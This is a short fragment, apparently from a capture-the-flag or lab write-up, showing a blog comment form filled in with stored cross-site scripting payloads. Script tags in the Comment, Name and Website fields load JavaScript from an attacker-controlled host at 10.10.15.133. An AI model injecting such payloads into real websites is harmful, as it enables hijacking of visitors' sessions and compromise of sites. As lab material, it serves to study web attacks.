 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
Haxx><script src="http://10.10.15.133/comment"></script>
Name *
Email *
Haxx><script src="http://10.10.15
hax@hax.com
Website
haxx><script src="http://10.10.15.133/web"></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment